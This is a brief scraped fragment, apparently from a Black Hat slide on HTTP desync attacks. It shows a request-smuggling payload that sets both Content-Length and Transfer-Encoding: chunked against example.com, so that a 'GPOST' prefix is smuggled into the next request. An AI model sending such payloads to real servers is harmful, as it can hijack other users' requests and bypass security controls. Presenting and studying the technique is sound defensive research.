 HTTP DESYNC ATTACKS - Black Hat Briefings · Desynchronizing: the chunked approach POST / HTTP/1.1 Host: example.com Content-Length: 6 Transfer-Encoding: chunked 0 GPOST / HTTP/1.1